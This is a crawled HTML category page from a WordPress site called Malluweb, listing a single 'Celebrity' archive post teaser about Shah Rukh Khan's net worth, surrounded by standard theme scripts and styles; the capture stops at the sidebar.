

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://malluweb.org/category/celebrity/
body_size: 10437
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Celebrity | Malluweb</title><link rel="preload" as="font" href="https://malluweb.org/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.8" type="font/woff2" crossorigin="anonymous" />
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://malluweb.org/category/celebrity/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/malluweb.org\/category\/celebrity\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","position":1,"name":"Home","item":"https:\/\/malluweb.org","nextItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/celebrity\/#listItem","name":"Celebrity"}},{"@type":"ListItem","@id":"https:\/\/malluweb.org\/category\/celebrity\/#listItem","position":2,"name":"Celebrity","previousItem":{"@type":"ListItem","@id":"https:\/\/malluweb.org#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/malluweb.org\/category\/celebrity\/#collectionpage","url":"https:\/\/malluweb.org\/category\/celebrity\/","name":"Celebrity | Malluweb","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/malluweb.org\/#website"},"breadcrumb":{"@id":"https:\/\/malluweb.org\/category\/celebrity\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/malluweb.org\/#organization","name":"Malluweb","description":"Malayalam Songs","url":"https:\/\/malluweb.org\/"},{"@type":"WebSite","@id":"https:\/\/malluweb.org\/#website","url":"https:\/\/malluweb.org\/","name":"Malluweb","description":"Malayalam Songs","inLanguage":"en-US","publisher":{"@id":"https:\/\/malluweb.org\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Feed" href="https://malluweb.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Comments Feed" href="https://malluweb.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Malluweb &raquo; Celebrity Category Feed" href="https://malluweb.org/category/celebrity/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/malluweb.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://malluweb.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://malluweb.org/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://malluweb.org/wp-content/themes/smart-mag/style.css?ver=9.5.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --text-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--tertiary-font: "Alatsi", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.lower-footer { color: #ffffff; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/lightbox.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://malluweb.org/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Alatsi%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://malluweb.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://malluweb.org/wp-json/" /><link rel="alternate" type="application/json" href="https://malluweb.org/wp-json/wp/v2/categories/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://malluweb.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.24.7; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-32x32.png" sizes="32x32" />
<link rel="icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-180x180.png" />
<meta name="msapplication-TileImage" content="https://malluweb.org/wp-content/uploads/2024/04/cropped-malluweb.net-logo-e1712556895645-270x270.png" />


</head>

<body class="archive category category-celebrity category-17 right-sidebar has-lb has-lb-sm has-sb-sep layout-normal elementor-default elementor-kit-18578">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">

</script></div></div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" class="logo-image" alt="Malluweb" width="240" height="52"/>
									 
					</span>
	</a>	<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-home" class="menu"><li id="menu-item-5347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5347"><a href="https://malluweb.org/">Home</a></li>
<li id="menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-10 menu-item-21670"><a href="https://malluweb.org/category/news/">News</a></li>
<li id="menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-9 menu-item-21671"><a href="https://malluweb.org/category/business/">Business</a></li>
<li id="menu-item-5346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12 menu-item-5346"><a href="https://malluweb.org/category/technology/">Technology</a></li>
<li id="menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-21674"><a href="https://malluweb.org/category/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-5345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-5345"><a href="https://malluweb.org/category/health/">Health</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-20 menu-item-14243"><a href="https://malluweb.org/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-21672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-25 menu-item-21672"><a href="https://malluweb.org/category/fashion/">Fashion</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://malluweb.org/" title="Malluweb" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image" src="https://malluweb.org/wp-content/uploads/2024/04/malluweb.net-logo-e1712556895645.png" width="120" height="26" alt="Malluweb"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://malluweb.org/"><span>Home</span></a></span><span class="delim">&raquo;</span><span class="current">Category: &quot;Celebrity&quot;</span></div></nav>
<div class="main ts-contain cf right-sidebar">
			<div class="ts-row">
			<div class="col-8 main-content">

						
					
							
					<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-base grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://malluweb.org/shah-rukh-khan-net-worth-2020/" class="image-link media-ratio ratio-16-9" title="Shah Rukh Khan Net Worth 2020"><span data-bgsrc="https://malluweb.org/wp-content/uploads/2020/12/Shah-Rukh-Khan-Net-Worth-2020-1.jpg" class="img bg-cover wp-post-image attachment-bunyad-grid size-bunyad-grid no-lazy skip-lazy" data-bgset="https://malluweb.org/wp-content/uploads/2020/12/Shah-Rukh-Khan-Net-Worth-2020-1.jpg 748w, https://malluweb.org/wp-content/uploads/2020/12/Shah-Rukh-Khan-Net-Worth-2020-1-300x169.jpg 300w, https://malluweb.org/wp-content/uploads/2020/12/Shah-Rukh-Khan-Net-Worth-2020-1-390x220.jpg 390w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://malluweb.org/category/biography/" class="category term-color-22" rel="category">Biography</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://malluweb.org/shah-rukh-khan-net-worth-2020/">Shah Rukh Khan Net Worth 2020</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://malluweb.org/author/malluweb/" title="Posts by John" rel="author">John</a></span><span class="meta-item has-next-icon date"><span class="date-link"><time class="post-date" datetime="2021-06-18T20:01:37+06:00">June 18, 2021</time></span></span><span class="meta-item comments has-icon"><a href="https://malluweb.org/shah-rukh-khan-net-worth-2020/#respond"><i class="tsi tsi-comment-o"></i>0</a></span></div></div>			
						
				<div class="excerpt">
					<p>It is very easy to say that Shah Rukh Khan is the best actor in Bollywood now. Even fans called&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

	

	<nav class="main-pagination pagination-numbers" data-type="numbers">
			</nav>


	
			</div>

		</section>
		
			</div>
			
					
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
